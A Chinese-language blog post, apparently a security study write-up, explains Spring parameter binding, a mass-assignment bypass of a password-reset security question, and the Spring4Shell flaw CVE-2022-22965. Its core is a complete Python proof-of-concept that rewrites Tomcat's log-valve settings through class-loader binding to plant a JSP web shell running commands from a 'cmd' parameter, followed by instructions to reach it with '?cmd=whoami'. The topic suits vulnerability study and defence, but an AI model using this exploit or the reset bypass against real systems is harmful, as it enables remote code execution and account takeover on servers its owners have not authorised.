前言
在介绍这个漏洞前,介绍下在spring下的参数绑定
在Spring框架中,参数绑定是一种常见的操作,用于将HTTP请求的参数值绑定到Controller方法的参数上。下面是一些示例,展示了如何在Spring中进行参数绑定:
示例1:
@Controller
@RequestMapping("/user")
public class UserController {
@GetMapping("/{id}")
public String getUserById(@PathVariable("id") int userId, Model model) {
// 根据userId查询用户信息并返回
User user = userService.getUserById(userId);
model.addAttribute("user", user);
return "user";
}
@PostMapping("/add")
public String addUser(@RequestParam("name") String name, @RequestParam("age") int age, Model model) {
// 创建新用户并保存到数据库
User newUser = new User(name, age);
userService.addUser(newUser);
model.addAttribute("user", newUser);
return "user";
}
}上述示例中,我们使用了@PathVariable和@RequestParam注解来进行参数绑定:
-
@PathVariable用于将URL中的路径变量与方法参数进行绑定。在getUserById方法中,我们将URL中的"id"作为参数绑定到userId上。 -
@RequestParam用于将HTTP请求参数与方法参数进行绑定。在addUser方法中,我们将请求参数"name"和"age"分别绑定到name和age上。
通过这种方式,Spring框架能够自动将请求参数的值绑定到Controller方法的参数上,简化了参数处理的过程。
示例2:
在Spring框架中,除了绑定基本类型的参数外,我们也经常需要绑定对象作为方法的参数。下面是一个示例,展示了如何在Spring中进行对象的参数绑定:
假设有一个名为User的JavaBean类:
javaCopy Codepublic class User {
private String name;
private int age;
// 省略构造函数、getter和setter
}然后在Controller中,我们可以将User对象作为方法的参数进行绑定
javaCopy Code@Controller
@RequestMapping("/user")
public class UserController {
@PostMapping("/add")
public String addUser(@ModelAttribute User user, Model model) {
// 通过@ModelAttribute注解将HTTP请求参数绑定到User对象
userService.addUser(user);
model.addAttribute("user", user);
return "user";
}
}我们使用了@ModelAttribute注解将HTTP请求参数绑定到User对象上。Spring框架会自动根据HTTP请求的参数名和User对象的属性名进行匹配,并进行对象的参数绑定。
当客户端发送一个包含name和age参数的POST请求时,Spring框架将自动创建一个User对象,并将请求参数的值绑定到User对象的对应属性上。
这种方式能够方便地处理复杂的对象绑定工作,使得我们在Controller中可以直接操作领域对象,而无需手动解析和绑定参数。
参数绑定漏洞
参数绑定这个机制,使得我们对绑定的对象实现了可控。如果代码对这个对象又做了其他验证处理,那么就非常可能导致某种逻辑漏洞,绕过漏洞。
看如下的代码
@Controller
@SessionAttributes({"user"})
public class ResetPasswordController {
private static final Logger logger = LoggerFactory.getLogger(ResetPasswordController.class);
@Autowired
private UserService userService;
public ResetPasswordController() {
}
@RequestMapping(
value = {"/reset"},
method = {RequestMethod.GET}
)
public String resetViewHandler() {
logger.info("Welcome reset ! ");
return "reset";
}
@RequestMapping(
value = {"/reset"},
method = {RequestMethod.POST}
)
public String resetHandler(@RequestParam String username, Model model) {
logger.info("Checking username " + username);
User user = this.userService.findByName(username);
if (user == null) {
logger.info("there is no user with name " + username);
model.addAttribute("error", "Username is not found");
return "reset";
} else {
model.addAttribute("user", user);
return "redirect:resetQuestion";
}
}
@RequestMapping(
value = {"/resetQuestion"},
method = {RequestMethod.GET}
)
public String resetViewQuestionHandler(@ModelAttribute User user) {
logger.info("Welcome resetQuestion ! " + user);
return "resetQuestion";
}
@RequestMapping(
value = {"/resetQuestion"},
method = {RequestMethod.POST}
)
public String resetQuestionHandler(@RequestParam String answerReset, SessionStatus status, User user, Model model) {
logger.info("Checking resetQuestion ! " + answerReset + " for " + user);
if (!user.getAnswer().equals(answerReset)) {
logger.info("Answer in db " + user.getAnswer() + " Answer " + answerReset);
model.addAttribute("error", "Incorrect answer");
return "resetQuestion";
} else {
status.setComplete();
String newPassword = GeneratePassword.generatePassowrd(10);
user.setPassword(newPassword);
this.userService.updateUser(user);
model.addAttribute("message", "Your new password is " + newPassword);
return "success";
}
}
}由于有了参数绑定这个机制,user对象是我们用户可控的!,可是在post提交的/resetQuestion 方法中if(!user.getAnswer().equals(answerReset)) 居然从user对象中取数据来做验证,那么我们可以尝试利用参数绑定的机制,参数设为?answer=hello&answerReset=hello,使得equals成功,从而绕过验证。
参考自动绑定漏洞_对象自动绑定漏洞-CSDN博客
war包下载https://github.com/3wapp/ZeroNights-HackQuest-2016
CVE-2022-22965
受影响范围: Spring Framework < 5.3.18 Spring Framework < 5.2.20 JDK ≥ 9 不受影响版本: Spring Framework = 5.3.18 Spring Framework = 5.2.20 JDK < 9 与Tomcat版本有关
注:jdk版本的不同,可能导致漏洞利用成功与否
思考:参数绑定可以给对应对象的属性赋值,有没有一种可能可以给其他的对象赋值?
为了实现这种可能,先了解下参数绑定的底层机制!
由于java语言复杂的对象继承关系,参数绑定也有多级参数绑定的机制。如contry.province.city.district=yuelu,
其内部的调用链也应是
Contry.getProvince()
Province.getCity()
City.getDistrict()
District.setDistrictName()
Spring自带: BeanWrapperlmpl------Spring容器中管理的对象,自动调用get/set方法
BeanWrapperlmpl是对PropertyDescriptor的进一步封装
我们都知道在Java中,所有的类都隐式地继承自java.lang.Object类。 Object类是Java中所有类的根类,它定义了一些通用的方法,因此这些方法可以在任何对象上调用。
-
getClass(): 返回对象所属的类。
是否可以通过class对象跳转到其他对象上。
在spring是世界中一切都是javabean,就连输出的log日志也是一个javabean,如果我们能够修改这个javabean,就意味着输出的log后缀名可控,其内容也可控。那好我们直接改成jsp马的形式
漏洞搭建复现
我们使用maven工具加入spring boot,模拟一个参数绑定的Controller,生成war包放入tomcat中
参考文章Spring 远程命令执行漏洞(CVE-2022-22965)原理分析和思考 (seebug.org)
附上poc
import requests
import argparse
from urllib.parse import urlparse
import time
# Set to bypass errors if the target site has SSL issues
requests.packages.urllib3.disable_warnings()
post_headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
get_headers = {
"prefix": "<%",
"suffix": "%>//",
# This may seem strange, but this seems to be needed to bypass some check that looks for "Runtime" in the log_pattern
"c": "Runtime",
}
def run_exploit(url, directory, filename):
log_pattern = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20" \
f"java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(request.getParameter" \
f"(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B" \
f"%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix%7Di"
log_file_suffix = "class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp"
log_file_dir = f"class.module.classLoader.resources.context.parent.pipeline.first.directory={directory}"
log_file_prefix = f"class.module.classLoader.resources.context.parent.pipeline.first.prefix={filename}"
log_file_date_format = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
exp_data = "&".join([log_pattern, log_file_suffix, log_file_dir, log_file_prefix, log_file_date_format])
# Setting and unsetting the fileDateFormat field allows for executing the exploit multiple times
# If re-running the exploit, this will create an artifact of {old_file_name}_.jsp
file_date_data = "class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=_"
print("[*] Resetting Log Variables.")
ret = requests.post(url, headers=post_headers, data=file_date_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
# Change the tomcat log location variables
print("[*] Modifying Log Configurations")
ret = requests.post(url, headers=post_headers, data=exp_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
# Changes take some time to populate on tomcat
time.sleep(3)
# Send the packet that writes the web shell
ret = requests.get(url, headers=get_headers, verify=False)
print("[*] Response Code: %d" % ret.status_code)
time.sleep(1)
# Reset the pattern to prevent future writes into the file
pattern_data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern="
print("[*] Resetting Log Variables.")
ret = requests.post(url, headers=post_headers, data=pattern_data, verify=False)
print("[*] Response code: %d" % ret.status_code)
def main():
parser = argparse.ArgumentParser(description='Spring Core RCE')
parser.add_argument('--url', help='target url', required=True)
parser.add_argument('--file', help='File to write to [no extension]', required=False, default="bak")
parser.add_argument('--dir', help='Directory to write to. Suggest using "webapps/[appname]" of target app',
required=False, default="webapps/ROOT")
file_arg = parser.parse_args().file
dir_arg = parser.parse_args().dir
url_arg = parser.parse_args().url
filename = file_arg.replace(".jsp", "")
if url_arg is None:
print("Must pass an option for --url")
return
try:
run_exploit(url_arg, dir_arg, filename)
print("[+] Exploit completed")
print("[+] Check your target for a shell")
print("[+] File: " + filename + ".jsp")
if dir_arg:
location = urlparse(url_arg).scheme + "://" + urlparse(url_arg).netloc + "/" + filename + ".jsp"
else:
location = f"Unknown. Custom directory used. (try app/{filename}.jsp?cmd=whoami"
print(f"[+] Shell should be at: {location}?cmd=whoami")
except Exception as e:
print(e)
if __name__ == '__main__':
main()注意这个poc的逻辑 先向log文件中打入马的形式,其部分关键语段用占位符代替,这也是为了绕过防护机制的手段。之后请求的包在header将占位符填上,这时一个jsp就此形成

访问马

漏洞调试分析
给参数绑定的入函数打上断点

瞅见了我们传入的参数了吧
第一次循环这一次this还在User中(包装对象)

第二次循环跳出user对象了

有兴趣的同学可调试进入分析一哈,具体的代码逻辑为什么跳到了class对象?以博主目前的功力虽然调了很多次 但始终无法对这个机制了解彻底,所以这里也不在深究了.....














![[C++] STL_priority_queue(优先级队列) 的使用及底层的模拟实现,容器适配器,deque的原理介绍](https://img-blog.csdnimg.cn/direct/4b1ff395d1a148ab919df69ecd8cb3ac.png)

